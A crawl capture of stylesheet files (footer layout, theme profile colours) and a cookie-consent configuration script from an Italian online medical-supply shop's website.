.title_block:before{background-image:url(../img/icone-footer-servizio.png)}.footer-container .footer-center .footer-col-2 .title_block:before{background-image:url(../img/icone-footer-corriere.png)}.footer-container .footer-center .footer-col-3 .title_block:before{background-image:url(../img/icone-footer-pagamenti.png)}.footer-container .footer-center .footer-col-3 .image-item{margin-bottom:15px}.footer-container .footer-center .footer-col-4 .title_block:before{background-image:url(../img/icone-footer-logo.png)}#cms #content .ApColumn .title_block{margin-bottom:20px!important;text-align:left}.ui-autocomplete-input::placeholder{color:#000!important;opacity:1!important}.ui-autocomplete-input:-ms-input-placeholder{color:#000!important}.ui-autocomplete-input::-ms-input-placeholder{color:#000!important}.bottomnav #contact-link{color:#000}.block_newsletter #gdpr_consent label{color:#fff}.page-my-account #content .links a span.link-item{min-height:125px}body#checkout #conditions-to-approve{padding-bottom:16px}.block_newsletter_alert{position:absolute;left:15px;top:0;right:0;bottom:9px}.checkout-step .checkout_feilds_wrapper{padding:0}#notifications .alert{font-size:18px}.thumbnail-container .product-title a{overflow:visible;min-height:50px;text-overflow:unset;display:block}body#contact .contact-form .custom-checkbox .text-white{color:#000!important}.gift-popup .bx-wrapper{max-width:100%!important}.gift-popup .bx-wrapper .bx-controls-direction a{text-indent:0}.gift-popup .bx-wrapper .bx-next{margin-right:0}.gift-popup .bx-wrapper .bx-prev{margin-left:0}.bx-wrapper .bx-controls-direction a::before{font-size:30px;color:#000}.gift-popup .bx-wrapper .bx-controls-direction a{width:35px;height:35px;padding-top:2px}div.verticalmenu .navbar-nav>li.evidenzia{background-color:khaki}div.verticalmenu .navbar-nav>li.evidenzia>a{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4
body_size: 1248
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 1200px) {
  #index #wrapper {
    margin: 0 0 0 250px; }
    .rtl #index #wrapper {
      margin: 0 250px 0 0; } }
@media (min-width: 992px) {
  #index #wrapper {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (max-width: 991px) {
  #index #wrapper #content-wrapper {
    padding-top: 0; } }
@media (min-width: 1200px) {
  #index #footer {
    margin-left: 250px; }
    .rtl #index #footer {
      margin-right: 250px;
      margin-left: inherit; } }
@media (min-width: 992px) {
  #index #footer {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #wrapper {
    margin: 0 0 0 0; }
    .rtl #index.active-vertical-menu #wrapper {
      margin: 0 0 0 0; } }
@media (min-width: 1200px) {
  #index.active-vertical-menu #footer {
    margin-left: 0px; }
    .rtl #index.active-vertical-menu #footer {
      margin-right: 0px;
      margin-left: inherit; } }

#footer {
  background: #2b3d51 url(../../../../../assets/img/modules/appagebuilder/img/bg-footer.png) center bottom;
  color: #dddddd;
  font-size: 16px;
  font-weight: 300; }
  @media (min-width: 992px) {
    #footer .block_newsletter {
      padding: 0 20px 0 30px; }
      .rtl #footer .block_newsletter {
        padding: 0 30px 0 20px; }
    #footer .block-social {
      padding: 0 30px 0 20px; }
      .rtl #footer .block-social {
        padding: 0 20px 0 30px; } }
  @media (max-width: 1199px) and (min-width: 992px) {
    #footer {
      font-size: 14px; } }

.box-top-footer {
  padding-top: 35px;
  padding-bottom: 35px;
  overflow: hidden;
  position: relative; }
  @media (min-width: 768px) {
    .box-top-footer {
      margin: 0 0 0 0;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }
      .rtl .box-top-footer {
        margin: 0 0 0 0; } }
  @media (max-width: 991px) {
    .box-top-footer {
      margin-left: 0;
      margin-right: 0; } }
  @media (max-width: 575px) {
    .box-top-footer {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer > [class*="col-"] {
      padding: 0; } }
  @media (max-width: 991px) {
    .box-top-footer .left-top-footer {
      margin-bottom: 30px; } }
  @media (min-width: 992px) {
    .box-top-footer .left-top-footer:before {
      content: '';
      border-right: 1px solid rgba(77, 94, 112, 0.6);
      position: absolute;
      margin: -1000px 0;
      padding: 1000px 0;
      top: 0;
      bottom: 0;
      right: 0; }
      .rtl .box-top-footer .left-top-footer:before {
        border-left: 1px solid rgba(77, 94, 112, 0.6);
        border-right: inherit; }
      .rtl .box-top-footer .left-top-footer:before {
        left: 0;
        right: auto; } }

.footer-container .footer-top {
  border-bottom: 1px solid rgba(77, 94, 112, 0.6); }
  .footer-container .footer-top .title_block {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 32px;
    padding-right: 0; }
    .rtl .footer-container .footer-top .title_block {
      padding-left: 0;
      padding-right: inherit; }
    .footer-container .footer-top .title_block span {
      color: #FFFFFF; }
.footer-container .footer-center {
  padding: 50px 30px 30px; }
  @media (max-width: 991px) {
    .footer-container .footer-center {
      padding: 50px 15px 30px; } }
  @media (max-width: 575px) {
    .footer-container .footer-center {
      padding: 30px 15px 10px; } }
  .footer-container .footer-center .title_block {
    color: #FFFFFF;
    font-size: 22px;
    margin: 0 0 30px;
    padding-right: 0; }
    .rtl .footer-container .footer-center .title_block {
      padding-left: 0;
      padding-right: inherit; }
    @media (max-width: 1199px) and (min-width: 992px) {
      .footer-container .footer-center .title_block {
        font-size: 16px; } }
    @media (max-width: 767px) {
      .footer-container .footer-center .title_block {
        font-size: 20px;
        margin: 0 0 20px; } }
    .footer-container .footer-center .title_block a {
      color: #FFFFFF; }
    .footer-container .footer-center .title_block span {
      color: #FFFFFF; }
.footer-container .footer-bottom {
  text-align: center;
  color: #FFFFFF;
  padding: 30px 0;
  border-top: 1px solid rgba(77, 94, 112, 0.6); }
  @media (max-width: 991px) {
    .footer-container .footer-bottom {
      padding: 30px 15px; } }
  @media (max-width: 575px) {
    .footer-container .footer-bottom {
      padding: 15px 15px; } }
  .footer-container .footer-bottom .copyright {
    margin-bottom: 15px; }
  .footer-container .footer-bottom a {
    color: inherit; }
    .footer-container .footer-bottom a:hover {
      color: #19c868; }

/*# sourceMappingURL=footerposition1481626262.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4
body_size: 170
content:

/* customize for body */ 

/* customize for header-main */ 

/* customize for magemenu */ 

/* customize for vertical-menu */ 
.vertical-top-menu .title_block { background-color:#006525} 

/* customize for footer */ 

/* customize for product */ 

/* customize for product-item */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14808979.js
body_size: -249
content:
_iub.csRC = { consApiKey: 'lDZnESepfJqzlpTLVbM26ap2qKN2fNS3', showBranding: false, publicId: 'a4162fa1-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5];
_iub.cpUpd = 1684842387;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;
